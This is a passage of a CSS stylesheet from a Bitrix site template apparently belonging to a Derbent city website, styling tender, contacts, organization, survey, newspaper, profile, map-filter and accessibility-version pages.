	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
